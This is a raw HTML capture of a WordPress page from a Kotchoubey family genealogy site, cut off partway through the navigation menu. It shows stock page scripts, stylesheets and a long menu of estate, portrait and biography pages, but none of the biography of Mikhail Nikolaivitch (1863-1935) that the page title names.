

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/
body_size: 29715
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Mikhail &#8220;Mikhailo&#8221; Nikolaivitch (1863-1935) | Кочубей / Kotchoubey / Kotschoubey Family</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kotchoubey.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://kotchoubey.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Feed" href="https://kotchoubey.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Comments Feed" href="https://kotchoubey.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Mikhail &#8220;Mikhailo&#8221; Nikolaivitch (1863-1935) Comments Feed" href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kotchoubey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kotchoubey.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://kotchoubey.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kotchoubey.com/wp-json/wp/v2/pages/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kotchoubey.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kotchoubey.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/" />
<link rel='shortlink' href='https://kotchoubey.com/?p=65' />
<link rel="alternate" type="application/json+oembed" href="https://kotchoubey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotchoubey.com%2Fselect-biographies%2Farkadievitchi-branch%2Fmikhail-nikolaivich-1863-1935%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kotchoubey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotchoubey.com%2Fselect-biographies%2Farkadievitchi-branch%2Fmikhail-nikolaivich-1863-1935%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentyfourteen-header-css">
			.site-title a {
			color: #dd3333;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3e0e8; background-image: url("https://kotchoubey.com/wp-content/uploads/2015/12/Knewcoatofarms1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="page-template-default page page-id-65 page-parent page-child parent-pageid-403 custom-background header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://kotchoubey.com/" rel="home">
			<img src="https://kotchoubey.com/wp-content/uploads/2015/12/cropped-kheaderweb.png" width="1260" height="385" alt="">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://kotchoubey.com/" rel="home">Кочубей / Kotchoubey / Kotschoubey Family</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div class="nav-menu"><ul>
<li class="page_item page-item-127 page_item_has_children"><a href="https://kotchoubey.com/">About This Website</a>
<ul class='children'>
	<li class="page_item page-item-1827"><a href="https://kotchoubey.com/about-this-website/coat-of-arms-origins-and-meaning/">Coat of Arms: Origins and Meaning</a></li>
	<li class="page_item page-item-1451"><a href="https://kotchoubey.com/about-this-website/kotchoubey-genealogical-table/">Kotchoubey Genealogical Table</a></li>
</ul>
</li>
<li class="page_item page-item-174 page_item_has_children"><a href="https://kotchoubey.com/estates/">Estates, Monuments &#038; Collections</a>
<ul class='children'>
	<li class="page_item page-item-1122"><a href="https://kotchoubey.com/estates/v-kotchoubeys-collection-of-prints-and-drawings-in-yaroslav/">V. Kotchoubey&#8217;s collection of prints and drawings in Yaroslav</a></li>
	<li class="page_item page-item-1589"><a href="https://kotchoubey.com/estates/24-fourchtatskaia-ulitisa-s-t-petersbourg/">24, Furchtatskaia Ulitsa, S.t Petersburg</a></li>
	<li class="page_item page-item-1002"><a href="https://kotchoubey.com/estates/chutovo/">Chutovo</a></li>
	<li class="page_item page-item-1135"><a href="https://kotchoubey.com/estates/disderis-photograph-of-kotchoubey-in-peter-galassis-exhibit-in-ny/">Disderi&#8217;s Photograph of Kotchoubey in Peter Galassi&#8217;s Gagosian Gallery Exhibit in NY</a></li>
	<li class="page_item page-item-186"><a href="https://kotchoubey.com/estates/gouty/">Gouty</a></li>
	<li class="page_item page-item-1006"><a href="https://kotchoubey.com/estates/iskrovka-%d0%b8%d1%81%d0%ba%d1%80%d0%be%d0%b2%d0%ba%d0%b0/">Iskrovka / Искровка</a></li>
	<li class="page_item page-item-1848"><a href="https://kotchoubey.com/estates/kotchoubey-house-in-the-city-of-glukhov-sumy-province-ukraine/">Kotchoubey House in the City of Glukhov (вулиця Шевченка, 30 Sumy Province, Ukraine)</a></li>
	<li class="page_item page-item-1004"><a href="https://kotchoubey.com/estates/kotchoubeyvka-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2%d0%ba%d0%b0/">Kotchoubey&#8217;vka / Кочубеевка</a></li>
	<li class="page_item page-item-710"><a href="https://kotchoubey.com/estates/mansion-of-lev-viktorovitch-in-st-petesburg/">Mansion of Prince Lev Viktorovitch in St. Petesburg</a></li>
	<li class="page_item page-item-708"><a href="https://kotchoubey.com/estates/mansion-of-prince-vassili-pavlovitch-in-tsarskoe-selo/">Mansion of Prince Vassili Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-704"><a href="https://kotchoubey.com/estates/mansion-of-vassili-petrovitch-in-tsarskoe-selo/">Mansion of Vassili Petrovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-284"><a href="https://kotchoubey.com/estates/monument-to-kotchoubey-and-iskra/">Monument to Kotchoubey and Iskra</a></li>
	<li class="page_item page-item-790"><a href="https://kotchoubey.com/estates/mukhaltka-yalta-estate-of-prince-victor-pavlovich/">Mukhaltka, Yalta. Estate of Prince Victor Pavlovich</a></li>
	<li class="page_item page-item-695"><a href="https://kotchoubey.com/estates/musee-des-beaux-arts-nice-france/">Musée des Beaux-Arts (Nice, France)</a></li>
	<li class="page_item page-item-717"><a href="https://kotchoubey.com/estates/palazzo-kotchoubey-in-venice/">Palazzo Kotchoubey in Venice</a></li>
	<li class="page_item page-item-1554 page_item_has_children"><a href="https://kotchoubey.com/estates/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-1970"><a href="https://kotchoubey.com/estates/portraits/possible-portrait-of-maria-ivanovna-kotchoubey-nee-bariatinskaya-in-the-samara-museum/">(Possible) Portrait Of Maria Ivanovna Kotchoubey (née Bariatinskaya) in the Samara museum</a></li>
		<li class="page_item page-item-1592"><a href="https://kotchoubey.com/estates/portraits/1820-lithograph-of-judge-general-vassili-leontievitch/">1820 Lithograph of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1654"><a href="https://kotchoubey.com/estates/portraits/copy-of-portrait-of-prince-sergei-victorovitch-by-a-a-harlamov/">copy of Portrait of Prince Sergei Victorovitch by A.A. Harlamov</a></li>
		<li class="page_item page-item-1568"><a href="https://kotchoubey.com/estates/portraits/drawing-of-pr-viktor-pavlovitch/">Drawing of Pr. Viktor Pavlovitch</a></li>
		<li class="page_item page-item-1547"><a href="https://kotchoubey.com/estates/portraits/gravure-of-elena-sergeievna-kotchoubey-nee-prsse-volkonskaya/">Lithograph of Elena Sergeievna Kotchoubey (née Prsse Volkonskaya)</a></li>
		<li class="page_item page-item-1550"><a href="https://kotchoubey.com/estates/portraits/lithograph-of-pr-vassili-viktorovitch-1812-1850-by-joseph-kriehuber/">Lithograph of Pr. Vassili Viktorovitch Kotchoubey (1812-1850) by Josef Kriehuber</a></li>
		<li class="page_item page-item-1565"><a href="https://kotchoubey.com/estates/portraits/portrait-od-pr-vassili-viktorovitch-by-kadunov/">Portrait od Pr. Vassili Viktorovitch by Kadunov</a></li>
		<li class="page_item page-item-2153"><a href="https://kotchoubey.com/estates/portraits/portrait-of-agrafena-pavlovna-frolova-bagreeva-nee-kotchoubey-and-husband-alxei-petrovitch/">Portrait of Agrafena Pavlovna Frolova-Bagreeva (née Kotchoubey) and husband Alxei Petrovitch</a></li>
		<li class="page_item page-item-1875"><a href="https://kotchoubey.com/estates/portraits/portrait-of-alexandra-pavlovna-miloradovitch-nee-kotchoubey-by-unknown-artist/">Portrait of Alexandra Pavlovna Miloradovitch (née Kotchoubey) by unknown artist</a></li>
		<li class="page_item page-item-1719"><a href="https://kotchoubey.com/estates/portraits/portrait-of-daria-von-gravenitz-nee-de-beauharnais-countess-of-leuchtenburg-the-former-princess-kotchoubey-by-victor-karlovich-shtemberg-1912/">Portrait of Baroness Daria von Gravenitz (née de Beauharnais, Countess of Leuchtenburg), the former Princess Kotchoubey by Victor Karlovich Shtemberg 1912</a></li>
		<li class="page_item page-item-1712"><a href="https://kotchoubey.com/estates/portraits/portrait-of-count-andrey-razumovsky-by-roslin-in-kotchoubey-collection/">Portrait of Count Andrey Razumovsky by Roslin in Kotchoubey Collection</a></li>
		<li class="page_item page-item-1742"><a href="https://kotchoubey.com/estates/portraits/portrait-of-countess-natalia-victorovna-strogonova-nee-princess-kotchoubey-by-orest/">Portrait of Countess Natalia Victorovna Strogonova (née Princess Kotchoubey) by Orest Kiprenskiy</a></li>
		<li class="page_item page-item-1531"><a href="https://kotchoubey.com/estates/portraits/portrait-of-ctsse-natalia-viktorovna-stroganova-nee-pr-kotchoubey-by-piotr-sokolov/">Portrait of Ctsse Natalia Viktorovna Stroganova (née Pr. Kotchoubey) by Piotr Sokolov</a></li>
		<li class="page_item page-item-2192"><a href="https://kotchoubey.com/estates/portraits/portrait-of-ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb/">Portrait of Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган by M. Potapov</a></li>
		<li class="page_item page-item-1756"><a href="https://kotchoubey.com/estates/portraits/portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-carl-johann-lash-lost/">Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Carl Johann Lash (lost?)</a></li>
		<li class="page_item page-item-1598"><a href="https://kotchoubey.com/estates/portraits/portrait-of-judge-general-vassili-leontievitch/">Portrait of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1967"><a href="https://kotchoubey.com/estates/portraits/portrait-of-maria-kotchoubey-nee-bariatinskaya-by-christina-robertson-in-the-tretyakov-gallery/">Portrait of Maria Kotchoubey (nee Bariatinskaya) by Christina Robertson in the Tretyakov Gallery</a></li>
		<li class="page_item page-item-1557"><a href="https://kotchoubey.com/estates/portraits/portrait-of-piotr-arkadievitch-1825-1892-by-ge/">Portrait of Piotr Arkadievitch (1825-1892) by Ge</a></li>
		<li class="page_item page-item-1536"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-lev-viktorovitch-1890-by-piotr-sokolov/">Portrait of Pr. Lev Viktorovitch (-1890) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1581"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilevna-nee-prsse-vassiltchikova/">Portrait of Pr. Maria Vassilevna (née Prsse Vassiltchikova)</a></li>
		<li class="page_item page-item-1661"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilievna-nee-pr-vassilitchikova-by-unknown-artist/">Portrait of Pr. Maria Vassilievna (née Pr.. Vassilitchikova) by unknown artist</a></li>
		<li class="page_item page-item-1574"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-mikhail-viktorovitch-1816-1874/">Portrait of Pr. Mikhail Viktorovitch (1816-1874)</a></li>
		<li class="page_item page-item-1648"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-olga-vassilievna-by-konstantin-egorovich-makovsky/">Portrait of Pr. Olga Vassilievna by Konstantin Egorovich Makovsky</a></li>
		<li class="page_item page-item-1544"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-sofia-andreevna-kotchoubey-nee-benckendorff/">Portrait of Pr. Sofia Alexandrovna Kotchoubey (née Benckendorff)</a></li>
		<li class="page_item page-item-1534"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-vassili-viktorovitch-1812-1850-by-piotr-sokolov/">Portrait of Pr. Vassili Viktorovitch (1812-1850) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1561"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-gereard/">Portrait of Pr. Viktor Pavlovich by Francois Gerard</a></li>
		<li class="page_item page-item-1571"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-krueger/">Portrait of Pr. Viktor Pavlovich by Krueger</a></li>
		<li class="page_item page-item-1715"><a href="https://kotchoubey.com/estates/portraits/portrait-of-daria-kotchoubey-de-beauharnais-nee-de-beauharnais-countess-of-leuchtenburg-1896-by-francois-flameng/">Portrait of Princess Daria Kotchoubey (née de Beauharnais, Countess of Leuchtenburg) 1896 by Francois Flameng</a></li>
		<li class="page_item page-item-1577"><a href="https://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-ivanovna-nee-prsse-briatinskaya-1818-1843/">Portrait of Princess Maria Ivanovna Kotchoubey (née Princess Bariatinskaya) (1818-1843) by Christina Robertson 1842</a></li>
		<li class="page_item page-item-1585"><a href="https://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-vassilevna-nee-prsse-vassiltchikova-by-gerard/">Portrait of Prsse Maria Vassilevna (née Prsse Vassiltchikova) by Gerard</a></li>
		<li class="page_item page-item-1658"><a href="https://kotchoubey.com/estates/portraits/portrait-of-semion-vassilievitch-kotchoubey-by-unknown-artist/">portrait of Semion Vassilievitch Kotchoubey by unknown artist</a></li>
		<li class="page_item page-item-1541"><a href="https://kotchoubey.com/estates/portraits/portrait-of-vassili-viktorovitch-1812-1850/">Portrait of Vassili Viktorovitch (1812-1850)</a></li>
		<li class="page_item page-item-1962"><a href="https://kotchoubey.com/estates/portraits/posthumous-portrait-of-princess-maria-ivanovna-kochubey-nee-baryatinskaya-1818-1843-by-sadovnikov/">Posthumous Portrait of Princess Maria Ivanovna Kochubey, née Baryatinskaya (1818-1843) by Sadovnikov</a></li>
		<li class="page_item page-item-1959"><a href="https://kotchoubey.com/estates/portraits/unknown-portrait-of-kotchoubey-lady-by-ivan-makarov/">Unknown portrait of Kotchoubey Lady by Ivan Makarov</a></li>
		<li class="page_item page-item-1377"><a href="https://kotchoubey.com/estates/portraits/v-m-sokolov-portrait-of-mikhail-nikolaivitch-in-tchernigov-museum-of-art/">V.M. Sokolov portrait of Mikhail Nikolaivitch in the Tchernigov Museum of Art</a></li>
		<li class="page_item page-item-1759"><a href="https://kotchoubey.com/estates/portraits/watercolour-portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-konstantin-bushin-1840s/">Watercolour Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Konstantin Bushin 1840s</a></li>
		<li class="page_item page-item-1664"><a href="https://kotchoubey.com/estates/portraits/watercolour-portrait-of-sophia-nikolaivna-kotchoubey-nee-wiazemskaya/">Watercolour portrait of Sophia Nikolaivna Kotchoubey (née Wiazemskaya)</a></li>
		<li class="page_item page-item-1382"><a href="https://kotchoubey.com/estates/portraits/winterhalter-portrait-of-princess-kotschoubey-at-the-walters-art-museum/">Winterhalter portrait of Princess Kotschoubey at the Walters Art Museum</a></li>
	</ul>
</li>
	<li class="page_item page-item-815"><a href="https://kotchoubey.com/estates/regional-trade-union-council-house-poltava-ukraine/">Regional Trade Union Council House (former Governor&#8217;s House) (Poltava, Ukraine)</a></li>
	<li class="page_item page-item-1008"><a href="https://kotchoubey.com/estates/skorokhodovo-%d1%81%d0%ba%d0%be%d1%80%d0%be%d1%85%d0%be%d0%b4%d0%be%d0%b2%d0%be/">Skorokhodovo / Скороходово.</a></li>
	<li class="page_item page-item-698"><a href="https://kotchoubey.com/estates/summer-palace-of-viktor-pavlovitch-in-tsarskoe-selo/">Summer Palace of Viktor Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-564"><a href="https://kotchoubey.com/estates/the-miracle-at-dubovitchi/">The Miracle at Dubovitchi</a></li>
	<li class="page_item page-item-183"><a href="https://kotchoubey.com/estates/tinitza/">Tinitza</a></li>
	<li class="page_item page-item-840"><a href="https://kotchoubey.com/estates/vassili-leontievitchs-grave-in-lavra-monastery-kiev/">Vassili Leontievitch&#8217;s grave in Lavra Monastery, Kiev</a></li>
	<li class="page_item page-item-837"><a href="https://kotchoubey.com/estates/vassili-petrovitch-mansion-kiev/">Vassili Petrovitch Mansion on ulitsa Institutskaya/Институтская улица/Інститутська, 19/5 (Lost), Kiev</a></li>
	<li class="page_item page-item-1625"><a href="https://kotchoubey.com/estates/video-tour-of-pr-lev-mikhailovitchs-palace-in-st-petersburg-early-20th-century/">Video tour of Pr. Lev Mikhailovitch&#8217;s palace in St. Petersburg (early 20th century)</a></li>
	<li class="page_item page-item-177"><a href="https://kotchoubey.com/estates/voronki/">Voronki / Вороньки-A storied Kotchoubey Estate</a></li>
	<li class="page_item page-item-189"><a href="https://kotchoubey.com/estates/jagatine/">Yagotine</a></li>
	<li class="page_item page-item-180"><a href="https://kotchoubey.com/estates/zgourovka/">Zgurovka</a></li>
</ul>
</li>
<li class="page_item page-item-307 page_item_has_children"><a href="https://kotchoubey.com/charities/">Giving</a>
<ul class='children'>
	<li class="page_item page-item-547"><a href="https://kotchoubey.com/charities/holy-ascension-monastery-%d1%81%d0%b2%d1%8f%d1%82%d0%be-%d0%b2%d0%be%d0%b7%d0%bd%d0%b5%d1%81%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%81%d0%ba%d0%be%d0%b9-%d0%bc%d0%be%d0%bd%d0%b0/">Holy Ascension Monastery / Свято-Вознесенский мужской монастырь</a></li>
	<li class="page_item page-item-924"><a href="https://kotchoubey.com/charities/school-for-girls-kinoshivka/">School for Girls-Kinoshivka</a></li>
</ul>
</li>
<li class="page_item page-item-104 page_item_has_children current_page_ancestor"><a href="https://kotchoubey.com/select-biographies/">Select Biographies</a>
<ul class='children'>
	<li class="page_item page-item-1116 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/">A Revolution, a Masonic Movement to save Russia and a Deputy Prime Minister</a>
	<ul class='children'>
		<li class="page_item page-item-1125"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/nikolai-vassilievitch-1885-1947/">A Death in Morocco and the story of Nikolai Vassilievitch Kotchoubey&#8217;s stolen identity</a></li>
		<li class="page_item page-item-1728"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/photograph-of-vasili-vasilievich-1883-1960-in-1913-as-member-of-the-iv-duma/">Photograph of Vasili Vasilievich (1883-1960) in 1913 as member of the IV Duma</a></li>
	</ul>
</li>
	<li class="page_item page-item-1260"><a href="https://kotchoubey.com/select-biographies/archived-stories-to-be-published/">Archived Stories to be Published</a></li>
	<li class="page_item page-item-562 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/">Bunchukovski Comrades: Comrades-at-Arms of the Hetmans</a>
	<ul class='children'>
		<li class="page_item page-item-2145"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/elisaveta-vassilievna-%d0%b5%d0%bb%d0%b8%d1%81%d0%b0%d0%b2%d0%b5%d1%82%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1800/">Elisaveta Vassilievna / Елисавета Васильевна (?-1800)</a></li>
		<li class="page_item page-item-768"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/maria-demianovna-nee-obolonskaya-1736-1815/">Maria Demianovna (née Obolonskaya) (1736-1815)</a></li>
		<li class="page_item page-item-2140"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/mikhail-semionovitch-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b8%d1%87-1751/">Mikhaïl Semionovitch / Михаил Семенович, (1751-)</a></li>
		<li class="page_item page-item-2142"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/nadezhda-semionovna-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Nadezhda Semionovna / Надежда Семеновна</a></li>
		<li class="page_item page-item-818"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/semion-mikhailovitch-1778-1835/">Semion Mikhailovitch / Семен Михайлович (1778-1835)</a></li>
		<li class="page_item page-item-264 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/">Vassili Vassilievitch (c1685 -1743) &#038; Marfa Ivanovna (née Yanovitch) (? -1742)</a>
		<ul class='children'>
			<li class="page_item page-item-2134"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anastasia-vasilievna-%d0%b0%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d1%81%d0%b8%d1%8f-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anastasia Vasilievna / Анастасия Васильевна</a></li>
			<li class="page_item page-item-2136"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anna-vassilievna-%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anna Vassilievna / Анна Васильевна</a></li>
